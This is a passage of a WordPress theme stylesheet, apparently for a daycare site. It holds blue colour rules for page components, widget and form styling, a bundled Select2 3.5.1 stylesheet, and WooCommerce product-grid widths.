}
/* ======================== */
/* === IMAGE/PERSON BOX === */
.person-box .description,
.image-box .description {
  background-color: #00a3d9;
}
.person-box .description:hover,
.image-box .description:hover,
.person-box .description.hover,
.image-box .description.hover {
  background-color: rgba(0, 163, 217, 0.8);
}
.person-box .inner-box,
.image-box .inner-box {
  background-color: #006699;
}
.image-box:hover .description {
  background-color: rgba(0, 163, 217, 0.8);
}
/* =============== */
/* === SOCIALS === */
ul.socials > li > a {
  background-color: #00a3d9;
}
ul.socials > li > a:hover,
ul.socials > li > a:focus,
ul.socials > li > a:active {
  background-color: #006699;
}
/* ================= */
/* === ACCORDION === */
.panel-group.accordion > .panel > .panel-heading > a {
  color: #00a3d9;
}
.panel-group.accordion-type2 > .panel > .panel-heading > a {
  background-color: #00a3d9;
  border: none;
}
.panel-group.accordion-type2 > .panel > .panel-heading > a.collapsed {
  background-color: rgba(0, 163, 217, 0.5);
}
/* ============== */
/* === TABLES === */
.table thead {
  background-color: #c9e8f4;
}
.table thead .title-important {
  background-color: #00a3d9;
}
/* ================ */
/* === CALENDAR === */
.calendar .fc-toolbar {
  color: #006699;
}
.calendar .fc-toolbar .fc-left,
.calendar .fc-toolbar .fc-center,
.calendar .fc-toolbar .fc-right {
  padding: 13px 25px;
}
.calendar .fc-toolbar .fc-header-title h2 {
  color: #006699;
}
.calendar .fc-toolbar .fc-button {
  color: #00a3d9;
}
.calendar .fc-toolbar .fc-button.fc-button-today {
  color: #00a3d9;
}
.calendar .fc-event .fc-content {
  background-color: #00a3d9;
}
.calendar .fc-event .fc-content:hover {
  background-color: #006699;
}
/* ======================== */
/* === POPOVER & TOOLTIP === */
.popover .popover-title {
  background-color: #00a3d9;
}
/* ============ */
/* === TABS === */
.nav-tabs {
  background-color: #c9e8f4;
}
.nav-tabs > li.active > a,
.nav-tabs > li.active > a:hover,
.nav-tabs > li.active > a:focus {
  background-color: #00a3d9;
  border-color: #00a3d9;
}
.nav-tabs > li {
  margin-bottom: 0;
}
.nav-tabs > li > a {
  border-right-color: #ffffff;
  background-color: #c9e8f4;
  color: #00a3d9;
}
.nav > li > a:hover,
.nav > li > a:focus {
  border-color: #006699;
  background-color: #006699;
}
.tab-content > .active {
  background-color: #00a3d9;
}
/* ================== */
/* === FLEXSLIDER === */
.flexslider a {
  color: #006699;
}
.flexslider a:hover,
.flexslider a:focus,
.flexslider a:active {
  color: #ffffff;
}
.flexslider.std-slider .flex-direction-nav .flex-next:hover,
.flexslider.std-slider .flex-direction-nav .flex-prev:hover {
  color: #006699;
}
/* ================== */
/* === DATEPICKER === */
.datepicker table tr td.active:hover,
.datepicker table tr td.active:hover:hover,
.datepicker table tr td.active.disabled:hover,
.datepicker table tr td.active.disabled:hover:hover,
.datepicker table tr td.active:focus,
.datepicker table tr td.active:hover:focus,
.datepicker table tr td.active.disabled:focus,
.datepicker table tr td.active.disabled:hover:focus,
.datepicker table tr td.active:active,
.datepicker table tr td.active:hover:active,
.datepicker table tr td.active.disabled:active,
.datepicker table tr td.active.disabled:hover:active,
.datepicker table tr td.active.active,
.datepicker table tr td.active:hover.active,
.datepicker table tr td.active.disabled.active,
.datepicker table tr td.active.disabled:hover.active,
.open .dropdown-toggle.datepicker table tr td.active,
.open .dropdown-toggle.datepicker table tr td.active:hover,
.open .dropdown-toggle.datepicker table tr td.active.disabled,
.open .dropdown-toggle.datepicker table tr td.active.disabled:hover {
  background-color: #006699;
  border-color: #006699;
}
/* ===================== */
/* === IMAGE GALLERY === */
.packeryItem .description {
  background-color: rgba(0, 163, 217, 0.8);
}
.gallerymessage {
  background-color: #00a3d9;
}
.navbar-default .navbar-toggle {
  border-color: #006699;
}
.navbar-default .navbar-toggle .icon-bar {
  background-color: #006699;
}
footer .contacts {
  background-color: #006699;
}
footer .contacts a:hover,
footer .contacts a:focus,
footer .contacts a:active {
  color: #00a3d9 !important;
}
.search404 .form-control {
  -moz-box-shadow: none !important;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
}
.text404 {
  font-size: 110px;
  display: block;
  line-height: 90px;
  font-weight: 800;
  text-transform: uppercase;
  color: #c9e8f4;
  margin: 50px 0;
}
@media (max-width: 1200px) {
  .text404 {
    font-size: 80px;
    line-height: 1;
  }
}
@media (max-width: 767px) {
  .text404 {
    font-size: 60px;
  }
}
@media (max-width: 480px) {
  .text404 {
    font-size: 30px;
  }
}
.alignleft,
img.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}
.alignright,
img.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}
.aligncenter,
img.aligncenter {
  clear: both;
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  text-align: center;
  margin-bottom: 1.5em;
}
.wp-caption img {
  border: 0 none;
  margin: 0;
  padding: 0;
}
.wp-caption p.wp-caption-text {
  margin: 0;
}
.wp-smiley {
  max-height: 1em;
  margin: 0 !important;
}
.gallery dl {
  margin: 0;
}
.gallery-caption {
  margin: -1.5em 0 0 0;
}
.bypostauthor {
  background-color: rgba(255, 255, 255, 0.8);
}
img {
  max-width: 100%;
  height: auto;
}
.shadow-box.no-padding {
  padding: 0;
}
.shadow-box {
  min-height: 600px;
}
.sidebar .shadow-box,
.tab-pane.shadow-box,
.page-template-page-onepager-php .shadow-box {
  min-height: 0;
}
.copyright {
  margin-top: 10px;
}
.tab-pane .article-socials a + a {
  margin-left: 5px;
}
.sticky {
  background-color: #d7edf8;
  padding-right: 20px;
}
table {
  width: 100%;
}
table th th,
table tr td {
  padding: 5px 0;
}
dl dt {
  float: left;
  width: 160px;
  overflow: hidden;
  clear: left;
  text-align: right;
  text-overflow: ellipsis;
  white-space: nowrap;
}
dl dd {
  margin-left: 180px;
}
figure {
  max-width: 100%;
}
article {
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
/* **********
   ACCORDIONS
   ********** */
.panel-group.accordion-type2.no-padding .panel-heading + .panel-collapse .panel-body {
  padding: 0;
}
/* ***************
   SIDEBAR SOCIALS
   *************** */
.shadow-box.daycare-widget ul.socials li {
  padding: inherit;
  border: none;
}
.shadow-box.daycare-widget ul.socials li a {
  color: #ffffff;
}
.widget > ul,
.daycare-widget ul {
  padding-left: 0;
  list-style: none;
}
.widget > ul li,
.daycare-widget ul li {
  list-style: none;
  border-bottom: 1px solid #cccccc;
  padding: 7px 0px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.widget > ul li:last-child,
.daycare-widget ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
}
.widget > ul li ul,
.daycare-widget ul li ul {
  padding-left: 10px;
}
.widget > ul li ul li:first-child,
.daycare-widget ul li ul li:first-child {
  margin-top: 7px;
  border-top: 1px solid #cccccc;
}
select,
.sidebar select {
  width: 100%;
  max-width: 100%;
}
footer .shadow-box {
  color: #111111;
}
footer h4 {
  color: #ffffff !important;
  text-transform: capitalize !important;
}
footer .widget > ul,
footer .daycare-widget ul {
  margin-bottom: 40px;
}
footer .widget > ul li,
footer .daycare-widget ul li {
  border-bottom: 1px solid #ffffff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
}
footer .widget > ul li ul li:first-child,
footer .daycare-widget ul li ul li:first-child {
  border-top: 1px solid #ffffff;
  border-top: 1px solid rgba(255, 255, 255, 0.3);
}
footer #wp-calendar thead,
footer #wp-calendar caption {
  color: #111111;
}
.daycare-widget .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
  font-size: 14px !important;
  color: #111111;
  background-color: #cccccc;
  padding: 3px 8px;
  margin-right: 5px;
  margin-bottom: 10px;
  display: inline-block;
}
.daycare-widget .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover,
.daycare-widget .tagcloud a:focus,
.widget_product_tag_cloud .tagcloud a:focus,
.daycare-widget .tagcloud a:active,
.widget_product_tag_cloud .tagcloud a:active {
  color: #ffffff;
  border-color: #ffffff;
  background-color: #00a3d9;
  text-decoration: none;
}
#wp-calendar {
  width: 100%;
  text-align: center;
}
#wp-calendar caption {
  background-color: #ffffff;
}
#wp-calendar thead {
  background-color: #ffffff;
  background-color: rgba(255, 255, 255, 0.7);
}
#wp-calendar caption,
#wp-calendar thead tr th,
#wp-calendar tbody tr td {
  padding: 5px 0;
  text-align: center;
}
.wpcf7-form-control-wrap {
  margin-bottom: 15px;
}
/* *******
   DROPCAPS
   ******* */
.dropcap:first-letter {
  font-size: 3em;
  color: #006699;
}
/* *****
   FORMS
   ***** */
input,
textarea,
select {
  -moz-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.3);
  border: 1px solid #ffffff;
  padding: 6px 12px;
  height: 34px;
  -webkit-transition: all 0.2s ease ease-out;
  -moz-transition: all 0.2s ease ease-out;
  -o-transition: all 0.2s ease ease-out;
  transition: all 0.2s ease ease-out;
  -webkit-transition: 0.2s ease;
  transition: 0.2s ease;
}
input:focus,
textarea:focus,
select:focus,
input:active,
textarea:active,
select:active {
  outline: none !important;
  border-color: #006699;
}
*[type="checkbox"],
*[type="radio"] {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: none;
  height: auto;
  padding: 0;
}
.radio,
.checkbox {
  display: inline;
}
/* ******
   SELECT
   ****** */
/*
Version: 3.5.1 Timestamp: Tue Jul 22 18:58:56 EDT 2014
*/
.select2-container {
  margin: 0;
  min-width: 200px;
  position: relative;
  display: inline-block;
  /* inline-block for ie7 */
  zoom: 1;
  *display: inline;
  vertical-align: middle;
}
@media (max-width: 1200px) {
  .select2-container {
    min-width: 173px;
  }
}
@media (max-width: 480px) {
  .select2-container {
    width: 100%;
  }
}
.select2-container,
.select2-drop,
.select2-search,
.select2-search input {
  /*
    Force border-box so that % widths fit the parent
    container without overlap because of margin/padding.
    More Info : http://www.quirksmode.org/css/box.html
  */
  -webkit-box-sizing: border-box;
  /* webkit */
  -moz-box-sizing: border-box;
  /* firefox */
  box-sizing: border-box;
  /* css3 */
}
.select2-container .select2-choice {
  display: block;
  height: 34px;
  padding: 0 9px;
  overflow: hidden;
  position: relative;
  border: none;
  border-top: none;
  white-space: nowrap;
  line-height: 34px;
  text-decoration: none;
  color: #666666;
  background-clip: padding-box;
  background: #ffffff;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -moz-box-shadow: 0 0 5px #cccccc;
  -webkit-box-shadow: 0 0 5px #cccccc;
  box-shadow: 0 0 5px #cccccc;
}
.sidebar .select2-container .select2-choice {
  height: 44px;
  line-height: 44px;
  padding: 0 5px;
  border-top: 1px solid #cccccc;
  background: transparent;
  font-weight: bold;
  color: inherit;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
html[dir="rtl"] .select2-container .select2-choice {
  padding: 0 5px;
}
.select2-container.select2-allowclear .select2-choice .select2-chosen {
  margin-right: 42px;
}
.select2-container .select2-choice > .select2-chosen {
  margin-right: 26px;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  float: none;
  width: auto;
}
html[dir="rtl"] .select2-container .select2-choice > .select2-chosen {
  margin-left: 26px;
  margin-right: 0;
}
.select2-container .select2-choice abbr {
  display: none;
  width: 12px;
  height: 12px;
  position: absolute;
  right: 24px;
  top: 8px;
  font-size: 1px;
  text-decoration: none;
  border: 0;
  cursor: pointer;
  outline: 0;
}
.select2-container.select2-allowclear .select2-choice abbr {
  display: inline-block;
}
.select2-container .select2-choice abbr:hover {
  background-position: right -11px;
  cursor: pointer;
}
.select2-drop-mask {
  border: 0;
  margin: 0;
  padding: 0;
  position: fixed;
  left: 0;
  top: 0;
  min-height: 100%;
  min-width: 100%;
  height: auto;
  width: auto;
  opacity: 0;
  z-index: 9998;
  /* styles required for IE to work */
  background-color: #fff;
  filter: alpha(opacity=0);
}
.select2-drop {
  width: 100%;
  position: absolute;
  z-index: 9999;
  top: 100%;
  color: inherit;
  border-top: 0;
  background: #fff;
}
.select2-drop.select2-drop-above {
  margin-top: 1px;
  border-top: 1px solid #eaebec;
  border-bottom: 0;
}
.select2-drop-active {
  border: 1px solid #666;
  border-top: none;
}
.select2-drop-auto-width {
  border-top: 1px solid #eaebec;
  width: auto;
}
.select2-drop-auto-width .select2-search {
  padding-top: 4px;
}
.select2-container .select2-choice .select2-arrow {
  display: inline-block;
  width: 20px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  color: #cccccc;
  background-clip: padding-box;
}
html[dir="rtl"] .select2-container .select2-choice .select2-arrow {
  left: 0;
  right: auto;
}
.select2-container .select2-choice .select2-arrow b {
  display: block;
  width: 100%;
  height: 100%;
}
.select2-container .select2-choice .select2-arrow b:before {
  content: "\f078";
  font-family: fontawesome;
}
.select2-search {
  display: inline-block;
  width: 100%;
  min-height: 26px;
  margin: 0;
  padding-left: 4px;
  padding-right: 4px;
  position: relative;
  z-index: 10000;
  white-space: nowrap;
  display: none;
}
.select2-search input {
  width: 100%;
  height: auto !important;
  min-height: 26px;
  padding: 4px 20px 4px 5px;
  margin: 0;
  outline: 0;
  font-family: sans-serif;
  font-size: 1em;
  border: 1px solid #eaebec;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
}
html[dir="rtl"] .select2-search input {
  padding: 4px 5px 4px 20px;
}
.select2-drop.select2-drop-above .select2-search input {
  margin-top: 4px;
}
.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
  outline: none;
}
.select2-dropdown-open .select2-choice .select2-arrow {
  filter: none;
}
.select2-dropdown-open .select2-choice .select2-arrow b:before {
  content: "\f077";
}
.select2-hidden-accessible {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
/* results */
.select2-results {
  max-height: 200px;
  -webkit-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  background: rgba(255, 255, 255, 0.9);
  padding: 10px;
  position: relative;
  overflow-x: hidden;
  overflow-y: auto;
  margin-bottom: 0;
}
html[dir="rtl"] .select2-results {
  padding: 0 4px 0 0;
  margin: 4px 0 4px 4px;
}
.select2-results ul.select2-result-sub {
  margin: 0;
  padding-left: 0;
}
.select2-results li {
  list-style: none;
  display: list-item;
  background-image: none;
}
.select2-results li.select2-result-with-children > .select2-result-label {
  font-weight: bold;
}
.select2-results .select2-result-label {
  padding: 3px 7px 4px;
  margin: 0;
  cursor: pointer;
  min-height: 1em;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.select2-results-dept-1 .select2-result-label {
  padding-left: 20px;
}
.select2-results-dept-2 .select2-result-label {
  padding-left: 40px;
}
.select2-results-dept-3 .select2-result-label {
  padding-left: 60px;
}
.select2-results-dept-4 .select2-result-label {
  padding-left: 80px;
}
.select2-results-dept-5 .select2-result-label {
  padding-left: 100px;
}
.select2-results-dept-6 .select2-result-label {
  padding-left: 110px;
}
.select2-results-dept-7 .select2-result-label {
  padding-left: 120px;
}
.select2-results .select2-highlighted {
  background: #006699;
  color: #fff;
}
.select2-results li em {
  background: #feffde;
  font-style: normal;
}
.select2-results .select2-highlighted em {
  background: transparent;
}
.select2-results .select2-highlighted ul {
  background: #fff;
  color: #000;
}
.select2-results .select2-no-results,
.select2-results .select2-searching,
.select2-results .select2-ajax-error,
.select2-results .select2-selection-limit {
  background: #f4f4f4;
  display: list-item;
  padding-left: 5px;
}
/*
disabled look for disabled choices in the results dropdown
*/
.select2-results .select2-disabled.select2-highlighted {
  color: #666;
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-disabled {
  background: #f4f4f4;
  display: list-item;
  cursor: default;
}
.select2-results .select2-selected {
  display: none;
}
.select2-results .select2-ajax-error {
  background: rgba(255, 50, 50, 0.2);
}
.select2-more-results {
  background: #f4f4f4;
  display: list-item;
}
/* disabled styles */
.select2-container.select2-container-disabled .select2-choice {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container.select2-container-disabled .select2-choice .select2-arrow {
  background-color: #f4f4f4;
  background-image: none;
  border-left: 0;
}
.select2-container.select2-container-disabled .select2-choice abbr {
  display: none;
}
/* multiselect */
.select2-container-multi .select2-choices {
  height: auto !important;
  height: 1%;
  margin: 0;
  padding: 0 5px 0 0;
  position: relative;
  border: 1px solid #aaa;
  cursor: text;
  overflow: hidden;
  background-color: #fff;
}
html[dir="rtl"] .select2-container-multi .select2-choices {
  padding: 0 0 0 5px;
}
.select2-locked {
  padding: 3px 5px 3px 5px !important;
}
.select2-container-multi .select2-choices {
  min-height: 26px;
}
.select2-container-multi.select2-container-active .select2-choices {
  border: 1px solid #eaebec;
  outline: none;
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}
.select2-container-multi .select2-choices li {
  float: left;
  list-style: none;
}
html[dir="rtl"] .select2-container-multi .select2-choices li {
  float: right;
}
.select2-container-multi .select2-choices .select2-search-field {
  margin: 0;
  padding: 0;
  white-space: nowrap;
}
.select2-container-multi .select2-choices .select2-search-field input {
  padding: 5px;
  margin: 1px 0;
  font-family: sans-serif;
  font-size: 100%;
  color: #666;
  outline: 0;
  border: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: transparent !important;
}
.select2-default {
  color: #999 !important;
}
.select2-container-multi .select2-choices .select2-search-choice {
  padding: 3px 5px 3px 18px;
  margin: 3px 0 3px 5px;
  position: relative;
  line-height: 13px;
  color: #333;
  cursor: default;
  border: 1px solid #aaaaaa;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  box-shadow: 0 0 2px #ffffff inset, 0 1px 0 rgba(0, 0, 0, 0.05);
  background-clip: padding-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  background-color: #e4e4e4;
}
html[dir="rtl"] .select2-container-multi .select2-choices .select2-search-choice {
  margin: 3px 5px 3px 0;
  padding: 3px 18px 3px 5px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-chosen {
  cursor: default;
}
.select2-container-multi .select2-choices .select2-search-choice-focus {
  background: #d4d4d4;
}
.select2-search-choice-close {
  display: block;
  width: 12px;
  height: 13px;
  position: absolute;
  right: 3px;
  top: 4px;
  font-size: 1px;
  outline: none;
}
html[dir="rtl"] .select2-search-choice-close {
  right: auto;
  left: 3px;
}
.select2-container-multi .select2-search-choice-close {
  left: 3px;
}
html[dir="rtl"] .select2-container-multi .select2-search-choice-close {
  left: auto;
  right: 2px;
}
.select2-container-multi .select2-choices .select2-search-choice .select2-search-choice-close:hover {
  background-position: right -11px;
}
.select2-container-multi .select2-choices .select2-search-choice-focus .select2-search-choice-close {
  background-position: right -11px;
}
/* disabled styles */
.select2-container-multi.select2-container-disabled .select2-choices {
  background-color: #f4f4f4;
  background-image: none;
  border: 1px solid #ddd;
  cursor: default;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice {
  padding: 3px 5px 3px 5px;
  border: 1px solid #ddd;
  background-image: none;
  background-color: #f4f4f4;
}
.select2-container-multi.select2-container-disabled .select2-choices .select2-search-choice .select2-search-choice-close {
  display: none;
  background: none;
}
/* end multiselect */
.select2-result-selectable .select2-match,
.select2-result-unselectable .select2-match {
  text-decoration: underline;
}
.select2-offscreen,
.select2-offscreen:focus {
  clip: rect(0 0 0 0) !important;
  width: 1px !important;
  height: 1px !important;
  border: 0 !important;
  margin: 0 !important;
  padding: 0 !important;
  overflow: hidden !important;
  position: absolute !important;
  outline: 0 !important;
  left: 0px !important;
  top: 0px !important;
}
.select2-display-none {
  display: none;
}
.select2-measure-scrollbar {
  position: absolute;
  top: -10000px;
  left: -10000px;
  width: 100px;
  height: 100px;
  overflow: scroll;
}
/* Retina-ize icons */
.form-control .select2-choice {
  border: 0;
  border-radius: 2px;
}
.form-control .select2-choice .select2-arrow {
  border-radius: 0 2px 2px 0;
}
.form-control.select2-container {
  height: auto !important;
  padding: 0;
}
.form-control .select2-container.select2-dropdown-open .select2-choices {
  border-radius: 3px 3px 0 0;
}
.form-control.select2-container .select2-choices {
  border: 0 !important;
  border-radius: 3px;
}
.control-group.warning .select2-container .select2-choice,
.control-group.warning .select2-container .select2-choices,
.control-group.warning .select2-container-active .select2-choice,
.control-group.warning .select2-container-active .select2-choices,
.control-group.warning .select2-dropdown-open.select2-drop-above .select2-choice,
.control-group.warning .select2-dropdown-open.select2-drop-above .select2-choices,
.control-group.warning .select2-container-multi.select2-container-active .select2-choices {
  border: 1px solid #C09853 !important;
}
.control-group.warning .select2-container .select2-choice div {
  border-left: 1px solid #C09853 !important;
  background: #FCF8E3 !important;
}
.control-group.error .select2-container .select2-choice,
.control-group.error .select2-container .select2-choices,
.control-group.error .select2-container-active .select2-choice,
.control-group.error .select2-container-active .select2-choices,
.control-group.error .select2-dropdown-open.select2-drop-above .select2-choice,
.control-group.error .select2-dropdown-open.select2-drop-above .select2-choices,
.control-group.error .select2-container-multi.select2-container-active .select2-choices {
  border: 1px solid #B94A48 !important;
}
.control-group.error .select2-container .select2-choice div {
  border-left: 1px solid #B94A48 !important;
  background: #F2DEDE !important;
}
.control-group.info .select2-container .select2-choice,
.control-group.info .select2-container .select2-choices,
.control-group.info .select2-container-active .select2-choice,
.control-group.info .select2-container-active .select2-choices,
.control-group.info .select2-dropdown-open.select2-drop-above .select2-choice,
.control-group.info .select2-dropdown-open.select2-drop-above .select2-choices,
.control-group.info .select2-container-multi.select2-container-active .select2-choices {
  border: 1px solid #3A87AD !important;
}
.control-group.info .select2-container .select2-choice div {
  border-left: 1px solid #3A87AD !important;
  background: #D9EDF7 !important;
}
.control-group.success .select2-container .select2-choice,
.control-group.success .select2-container .select2-choices,
.control-group.success .select2-container-active .select2-choice,
.control-group.success .select2-container-active .select2-choices,
.control-group.success .select2-dropdown-open.select2-drop-above .select2-choice,
.control-group.success .select2-dropdown-open.select2-drop-above .select2-choices,
.control-group.success .select2-container-multi.select2-container-active .select2-choices {
  border: 1px solid #468847 !important;
}
.control-group.success .select2-container .select2-choice div {
  border-left: 1px solid #468847 !important;
  background: #DFF0D8 !important;
}
span.wpcf7-not-valid-tip {
  margin-top: 5px;
}
footer span.wpcf7-not-valid-tip {
  background: red;
  color: #ffffff;
  padding: 2px 5px;
  font-size: 12px;
}
.woocommerce ul.products.woocolumns-1 li.product,
.woocommerce-page ul.products.woocolumns-1 li.product,
.woocommerce .related ul.products.woocolumns-1 li.product,
.woocommerce-page .related ul.products.woocolumns-1 li.product,
.woocommerce .upsells ul.products.woocolumns-1 li.product,
.woocommerce-page .upsells ul.products.woocolumns-1 li.product {
  width: 100%;
}
.woocommerce ul.products.woocolumns-2 li.product,
.woocommerce-page ul.products.woocolumns-2 li.product,
.woocommerce .related ul.products.woocolumns-2 li.product,
.woocommerce-page .related ul.products.woocolumns-2 li.product,
.woocommerce .upsells ul.products.woocolumns-2 li.product,
.woocommerce-page .upsells ul.products.woocolumns-2 li.product {
  width: 50%;
}
.woocommerce ul.products.woocolumns-3 li.product,
.woocommerce-page ul.products.woocolumns-3 li.product,
.woocommerce .related ul.products.woocolumns-3 li.product,
.woocommerce-page .related ul.products.woocolumns-3 li.product,
.woocommerce .upsells ul.products.woocolumns-3 li.product,
.woocommerce-page .upsells ul.products.woocolumns-3 li.product {
  width: 33.33%;
}
.woocommerce ul.products.woocolumns-4 li.product,
.woocommerce-page ul.products.woocolumns-4 li.product,
.woocommerce .related ul.products.woocolumns-4 li.product,
.woocommerce-page .related ul.products.woocolumns-4 li.product,
.woocommerce .upsells ul.products.woocolumns-4 li.product,
.woocommerce-page .upsells ul.products.woocolumns-4 li.product {
  width: 25%;
}
.woocommerce ul.products.woocolumns-5 li.product,
.woocommerce-page ul.products.woocolumns-5 li.product,
.woocommerce .related ul.products.woocolumns-5 li.product,
.woocommerce-page .related ul.products.woocolumns-5 li.product,
.woocommerce .upsells ul.products.woocolumns-5 li.product,
.woocommerce-page .upsells ul.products.woocolumns-5 li.product {
  width: 20%;
}
.woocommerce ul.products.woocolumns-6 li.product,
.woocommerce-page ul.products.woocolumns-6 li.product,
.woocommerce .related ul.products.woocolumns-6 li.product,
.woocommerce-page .related ul.products.woocolumns-6 li.product,
.woocommerce .upsells ul.products.woocolumns-6 li.product,
.woocommerce-page .upsells ul.products.woocolumns-6 li.product {
  width: 16.66%;
}
.woocommerce ul.products.woocolumns-1 li.product,
.woocommerce-page ul.products.woocolumns-1 li.product,
.woocommerce .related ul.products.woocolumns-1 li.product,
.woocommerce-page .related ul.products.woocolumns-1 li.product,
.woocommerce .upsells ul.products.woocolumns-1 li.product,
.woocommerce-page .upsells ul.products.woocolumns-1 li.product {
  width: 100%;
}
.woocommerce ul.products.woocolumns-2 li.product,
.woocommerce-page ul.products.woocolumns-2 li.product,
.woocommerce .related ul.products.woocolumns-2 li.product,
.woocommerce-page .related ul.products.woocolumns-2 li.product,
.woocommerce .upsells ul.products.woocolumns-2 li.product,
.woocommerce-page .upsells ul.products.woocolumns-2 li.product {
  width: 50%;
}
.woocommerce ul.products.woocolumns-3 li.product,
.woocommerce-page ul.products.woocolumns-3 li.product,
.woocommerce .related ul.products.woocolumns-3 li.product,
.woocommerce-page .related ul.products.woocolumns-3 li.product,
.woocommerce .upsells ul.products.woocolumns-3 li.product,
.woocommerce-page .upsells ul.products.woocolumns-3 li.product {
  width: 33.33%;
}
.woocommerce ul.products.woocolumns-4 li.product,
.woocommerce-page ul.products.woocolumns-4 li.product,
.woocommerce .related ul.products.woocolumns-4 li.product,
.woocommerce-page .related ul.products.woocolumns-4 li.product,
.woocommerce .upsells ul.products.woocolumns-4 li.product,
.woocommerce-page .upsells ul.products.woocolumns-4 li.product {
  width: 25%;
}
.woocommerce ul.products.woocolumns-5 li.product,
.woocommerce-page ul.products.woocolumns-5 li.product,
.woocommerce .related ul.products.woocolumns-5 li.product,
.woocommerce-page .related ul.products.woocolumns-5 li.product,
.woocommerce .upsells ul.products.woocolumns-5 li.product,
.woocommerce-page .upsells ul.products.woocolumns-5 li.product {
  width: 20%;
}
.woocommerce ul.products.woocolumns-6 li.product,
.woocommerce-page ul.products.woocolumns-6 li.product,
.woocommerce .related ul.products.woocolumns-6 li.product,
.woocommerce-page .related ul.products.woocolumns-6 li.product,
.woocommerce .upsells ul.products.woocolumns-6 li.product,
.woocommerce-page .upsells ul.products.woocolumns-6 li.product {
  width: 16.66%;
}
@media (max-width: 991px) {
  .woocommerce ul.products.woocolumns-4 li.product,
  .woocommerce-page ul.products.woocolumns-4 li.product,
  .woocommerce .related ul.products.woocolumns-4 li.product,
  .woocommerce-page .related ul.products.woocolumns-4 li.product,
  .woocommerce .upsells ul.products.woocolumns-4 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-4 li.product {
    width: 33.3333333%;
  }
  .woocommerce #content div.product .yith-wcwl-add-to-wishlist,
  .woocommerce-page #content div.product .yith-wcwl-add-to-wishlist,
  .woocommerce div.product .yith-wcwl-add-to-wishlist,
  .woocommerce-page div.product .yith-wcwl-add-to-wishlist {
    position: relative;
  }
}
@media (max-width: 768px) {
  .woocommerce ul.products.woocolumns-3 li.product,
  .woocommerce-page ul.products.woocolumns-3 li.product,
  .woocommerce .related ul.products.woocolumns-3 li.product,
  .woocommerce-page .related ul.products.woocolumns-3 li.product,
  .woocommerce .upsells ul.products.woocolumns-3 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-3 li.product,
  .woocommerce ul.products.woocolumns-4 li.product,
  .woocommerce-page ul.products.woocolumns-4 li.product,
  .woocommerce .related ul.products.woocolumns-4 li.product,
  .woocommerce-page .related ul.products.woocolumns-4 li.product,
  .woocommerce .upsells ul.products.woocolumns-4 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-4 li.product,
  .woocommerce ul.products.woocolumns-5 li.product,
  .woocommerce-page ul.products.woocolumns-5 li.product,
  .woocommerce .related ul.products.woocolumns-5 li.product,
  .woocommerce-page .related ul.products.woocolumns-5 li.product,
  .woocommerce .upsells ul.products.woocolumns-5 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-5 li.product,
  .woocommerce ul.products.woocolumns-6 li.product,
  .woocommerce-page ul.products.woocolumns-6 li.product,
  .woocommerce .related ul.products.woocolumns-6 li.product,
  .woocommerce-page .related ul.products.woocolumns-6 li.product,
  .woocommerce .upsells ul.products.woocolumns-6 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-6 li.product {
    float: left;
    clear: none !important;
  }
}
@media (max-width: 767px) {
  .woocommerce ul.products.woocolumns-3 li.product,
  .woocommerce-page ul.products.woocolumns-3 li.product,
  .woocommerce .related ul.products.woocolumns-3 li.product,
  .woocommerce-page .related ul.products.woocolumns-3 li.product,
  .woocommerce .upsells ul.products.woocolumns-3 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-3 li.product,
  .woocommerce ul.products.woocolumns-4 li.product,
  .woocommerce-page ul.products.woocolumns-4 li.product,
  .woocommerce .related ul.products.woocolumns-4 li.product,
  .woocommerce-page .related ul.products.woocolumns-4 li.product,
  .woocommerce .upsells ul.products.woocolumns-4 li.product,
  .woocommerce-page .upsells ul.products.woocolumns-4 li.product,
  .woocommerce ul.products.woocolumns-5 li.product,
  .woocommerce-page ul.products.woocolumns-5 li.product,
  .woocommerce .related ul.products.woocolumns-5 li.product,
